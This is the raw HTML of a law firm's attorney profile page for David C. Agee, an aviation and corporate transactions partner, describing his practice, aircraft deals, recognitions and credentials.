

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/people/david-agee
body_size: 14566
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	David Agee | Corporate Attorney | Springfield, MO | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/people/david-agee" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="• Aviation law • Corporate law • Mergers and acquisitions • UAS (unmanned aircraft systems) • International law • Aircraft law • Charters • Charter operator • Airport" />
<meta  name="description" content="David Agee is a Corporate Attorney in our Springfield, MO office handling mergers & acquisitions for the aviation industry." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="David Agee | Corporate Attorney | Springfield, MO" />
<meta  property="og:description" content="David Agee is a Corporate Attorney in our Springfield, MO office handling mergers & acquisitions for the aviation industry." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="David Agee | Corporate Attorney | Springfield, MO" />
<meta  name="twitter:description" content="David Agee is a Corporate Attorney in our Springfield, MO office handling mergers & acquisitions for the aviation industry." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/people/david-agee" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="CgiQkEpKyiTRUIqdLxR+B28KWnzOuw5NMFhWeH5dS+2S45TR3dT6UBrpebIf2JRwRvOvDaxKyj32SbomLbN37SZxVcIRRzCzJJ8SiEuEV2o=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/agee_david_image_204066.png" alt="David C. Agee" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>David C. Agee
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/Springfield_MO">Springfield</a><br />
                                <span>phone: </span><a href="tel:417.268.4066">417.268.4066</a><br />
                                <span>fax: </span>417.268.4040<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#c6a2a7b0afa2e8a7a1a3a386aeb3b5a5aea4aaa7a5adb1a3aaaae8a5a9ab"><span class="__cf_email__" data-cfemail="b3d7d2c5dad79dd2d4d6d6f3dbc6c0d0dbd1dfd2d0d8c4d6dfdf9dd0dcde">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/St_Louis_MO">St. Louis</a><br />
                                <span>phone: </span><a href="tel:314.345.6406">314.345.6406</a><br />
                                <span>fax: </span>314.480.1505<br />
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#3d595c4b5459135c5a58587d55484e5e555f515c5e564a585151135e5250"><span class="sr-only"><span class="__cf_email__" data-cfemail="1d797c6b7479337c7a78785d75686e7e757f717c7e766a787171337e7270">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=44016&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=44016&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=44016">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        
                                <div class="bioGraySidebar sg-hide-sm">
                                    <p>&ldquo;I have worked with Dave Agee for a number of years. He is a remarkable aviation and corporate finance lawyer. I would trust (and have trusted him) with any size corporate transaction. We are fortunate to have partnered with him and his talented team.&rdquo;</p>

                                    <div>Kate Hayashi, Associate General Counsel – Corporate, American Airlines, Inc.</div>
                                </p>
                                </div>
                            

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Whether pursuing market opportunities or managing risk, clients view David as their call of first resort for strategic and trusted business and legal advice.</p>
</div>
                                        <div class="wb-content main-body"><p>David relies on decades of business and transactional experience to provide clients with practical, goal-oriented legal counsel that touches on virtually all facets of their operations. He routinely serves clients in the role of outside general counsel and leads large, multidisciplinary teams in a broad range of corporate and transactional projects to achieve client objectives. Terms that describe David&rsquo;s overarching skills include, among others, trusted adviser, strategic thinker, connector of dots, and problem solver.</p>

<p>David&rsquo;s practice includes representation of a variety of local, national, and international companies from day-to-day operational matters to complex challenges and projects, including mergers and acquisitions, joint ventures and strategic alliances, sophisticated commercial transactions, business planning and strategies, real estate, corporate finance, and international transactions. David&rsquo;s industry experience spans virtually all aspects of the commercial and business aviation industry, as well as the automotive, manufacturing, hospitality, and technology industries, and he also routinely represents entrepreneurs and startup companies in developing, organizing, and financing emerging companies.</p>

<p>In particular, David is leader of the firm&rsquo;s aviation practice team and boasts deep experience in the commercial and private/business aviation industry, serving as special counsel for domestic and international commercial airlines in connection with thousands of new and used large commercial aircraft orders (firm and options) and related acquisition, disposition, and financing transactions. He has also handled significant airport leasing, development, and related issues and transactions, sales and property taxation issues, and subsidiary dispositions and acquisitions. He also has counseled clients on transactional and regulatory aspects of Unmanned Aircraft Systems (UAS) and in the area of Advanced Air Mobility (AAM), including USDOT and FAA matters.</p>

<p>David also has served in an outside general and special counsel role to major maintenance, repair, and overhaul facilities, aircraft management companies, corporate flight departments, charter operators, fixed-base operators in both the commercial and business aviation sectors, and has significant experience in the VIP aircraft completion sector. He has represented both U.S. and foreign business aviation clients (high-net-worth individuals and corporate flight departments in connection with large private business aircraft acquisitions, financings, leasing, management, charter leasing and maintenance, repair, modifications, and completions matters.</p>
</div>

                                        
                                                <div class="bioGraySidebar bioGraySidebarMobile sg-hide-md sg-hide-lg">
                                                    <p>&ldquo;I have worked with Dave Agee for a number of years. He is a remarkable aviation and corporate finance lawyer. I would trust (and have trusted him) with any size corporate transaction. We are fortunate to have partnered with him and his talented team.&rdquo;</p>

                                                    <div>Kate Hayashi, Associate General Counsel – Corporate, American Airlines, Inc.</div>
                                                </p>
                                                </div>
                                            

                                          
                                                <h3 class="subHead">Industries</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/technology">Technology&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Transportation">Transportation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/capabilities/aviation">Aviation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/commercial-contracting">Commercial Contracting&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/corporate">Corporate&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/employee-stock-ownership-plans">Employee Stock Ownership Plans&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/franchise-distribution">Franchise & Distribution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Hospitality">Hospitality&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/international">International&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/mergers-acquisitions">Mergers & Acquisitions&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Best Lawyers In America</em>&reg;
	<ul>
		<li>Corporate Law, 2007-2026</li>
		<li>Corporate Governance Law, 2016-2026</li>
		<li>Equipment Finance Law, 2016-2026</li>
	</ul>
	</li>
	<li><em>IFLR 1000 United States</em>
	<ul>
		<li>Financial and corporate&nbsp;(Missouri), Market Leader, 2025</li>
	</ul>
	</li>
	<li><em>The Legal 500 United States</em>
	<ul>
		<li>Transport: Aviation and air travel: finance, Recommended lawyer,&nbsp;2025</li>
	</ul>
	</li>
	<li><em>Biz417, </em>Biz 100, Law, 2016-2025</li>
	<li>Martindale-Hubbell AV Preeminent</li>
	<li>Missouri &amp; Kansas Super Lawyers, Aviation, 2005, 2008-2016</li>
	<li><em>Springfield Business Journal</em>, &quot;Men of the Year,&quot; Inaugural Class, 2011, Trusted Advisers Legacy Adviser, 2014</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Missouri School of Law<ul><li><I>cum laude</I></li><li>Order of the Coif</li></ul></li>
                                            
                                                <li class="edu-item">B.S., Missouri State University<ul><li>Finance</li><li><I>cum laude</I></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. Supreme Court</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>American Bar Association, Air Finance Subcommittee; Forum on Air and Space Law</li>
	<li>International Society of Transport Aircraft Trading (ISTAT)</li>
	<li>The Missouri Bar</li>
	<li>National Business Aviation Association</li>
	<li>Springfield Metropolitan Bar Association</li>
	<li>TerraLex, Aviation Industry Sector, Co-chair, 2018-present</li>
	<li>UMB Bank, Springfield Region, Advisory Board, 2018-present</li>
	<li>World Services Group, Aviation Group, group leader, 2012</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-three-national-rankings-including-in-ma-in-2025-iflr-1000-united-states">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025iflr1000-marketleader_image_221014.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 IFLR 1000 United States.</div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title">2025 IFLR 1000 United States.</div>
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-three-national-rankings-including-in-ma-in-2025-iflr-1000-united-states">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/legal500_recommended_lawyer_2025_300x200_image_217833.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">The Legal 500 United States.</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.terralex.org/tlglobal/about">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/terralex_image_206447.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">Member Firm</div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title">Member Firm</div>
                                                        <a href="https://www.terralex.org/tlglobal/about">Serving clients' legal needs and business interests worldwide&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025pbcontributor_300x200_image_225340.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 Pro Bono Contributor</div>
                                                    
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        </ul><h2  class="exp-cat">Aviation Industry</h2><ul>
                                    
                                        <li>Represented long-term client in negotiation of purchase agreement for 50 new Airbus longest-range version of its A321 aircraft, the A321 XLR.</li>
                                    
                                        <li>Advised major commercial airline on complex transaction involving acquisition of 47 Boeing 787 aircraft and associated engines, and comprehensive long-term engine maintenance agreement.</li>
                                    
                                        <li>Lead counsel for airline in connection with firm order of 100 Boeing 737 MAX aircraft, plus options, and restructuring of existing purchase and other agreements regarding Boeing 787, 737NG and 777 aircraft and associated engines.</li>
                                    
                                        <li>Co-counsel for commercial airline in connection with large aircraft order (935 firm and option aircraft), including classic and new engine aircraft.</li>
                                    
                                        <li>Lead counsel for airline in connection with cross-border sale-leaseback of multiple aircraft with aggregate transaction value of approximately $200 million.</li>
                                    
                                        <li>Counsel for commercial airline in multiple owner participant and owner trustee transfers.</li>
                                    
                                        <li>Persuaded Federal Aviation Administration (FAA) to reduce proposed civil penalty by 79 percent.</li>
                                    
                                        <li>Counsel for international charter and aircraft management company in regard to regulatory, operational and commercial transaction issues, including special projects, charter agreements and aircraft management agreements.</li>
                                    
                                        <li>Represented commercial airline in connection with multiple used aircraft dispositions, including transactions involving buyers located in Australia, Nepal, Mongolia and Russia.</li>
                                    
                                        <li>Lead counsel for airline in connection with firm order and financing transaction for 150 commercial aircraft, plus options for an additional 150 aircraft.</li>
                                    
                                        <li>Counsel for charter company in connection with acquiring DOT issuance of a Certificate for Public Convenience and Necessity authorizing domestic and international charter operations of an Airbus A319 VIP aircraft.</li>
                                    
                                        <li>Provided outside general counsel services for a major business aviation maintenance and overhaul facility and completion center, including negotiation of completion agreements for large VIP aircraft.</li>
                                    
                                        <li>Co-counsel in connection with merger of two commercial airlines.</li>
                                    
                                        <li>Served as special counsel in providing <i>lex situs</i> opinions for foreign lenders in connection with U.S. deliveries of new and used aircraft. </li>
                                    
                                        <li>Served as outside general counsel for major maintenance, repair and overhaul facility for large aircraft engines. </li>
                                    
                                        <li>Lead counsel for commercial airline in connection with engine selection campaigns for Boeing and Airbus aircraft, and associated long-term engine maintenance agreements (power by the hour [PBH]).</li>
                                    
                                        <li>Served as counsel in connection with numerous new and used aircraft acquisition, sales, financing and leasing transactions for U.S. and foreign airlines and business aviation clients, including those based in Mexico, Saudi Arabia and Turkey.</li>
                                    
                                        <li>Negotiated purchase agreements for one of the largest buyers of Embraer Phenom aircraft, valued at $75+ million.</li>
                                    
                                        <li>Represented major commercial airline in the negotiation of purchase agreements for 85 of Airbus's A321neo family aircraft and 85 of Boeing's 737 MAX 10 aircraft, co-leading aircraft transactions.</li>
                                    
                                        </ul><h2  class="exp-cat">General Corporate Matters</h2><ul>
                                    
                                        <li>Counsel in connection with multiple merger and acquisition transactions involving privately and publicly held companies, manufacturing facilities, aviation companies, and lodging and healthcare-related organizations with consolidated enterprise values generally ranging from $10 million to $250 million.</li>
                                    
                                        <li>Co-counsel for majority shareholder of public company in going private transaction, with transaction value of approximately 1.8 billion.</li>
                                    
                                        <li>Represented real estate development company in connection with divestiture, reorganization and refinancing of multiple residential and commercial developments.</li>
                                    
                                        <li>Counsel in connection with divestiture and reorganization of multiple automotive dealerships.</li>
                                    
                                        <li>Counsel for controlling shareholder in restructuring/going private transaction involving publicly held hotel and management company with enterprise value of approximately $900 million.</li>
                                    
                                        <li>Counsel for agribusiness in converting to an employee stock ownership plan with an enterprise value in excess of $50 million.</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | July 15, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/one-big-beautiful-bill-act-restores-full-bonus-depreciation-for-qualifying-aircraft">One Big Beautiful Bill Act Restores Full Bonus Depreciation for Qualifying Aircraft</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 09, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/faa-implements-section-803s-data-privacy-provisions">FAA Implements Section 803's Data Privacy Provisions</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 27, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/potential-tariffs-weigh-upon-aviation-industry">Potential Tariffs Weigh Upon Aviation Industry</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 05, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/faa-updates-aircraft-registration-and-certification-processes">FAA Updates Aircraft Registration and Certification Processes</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 23, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/increased-irs-scrutiny-on-use-of-personal-and-business-aircraft">Increased IRS Scrutiny on Use of Personal and Business Aircraft</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
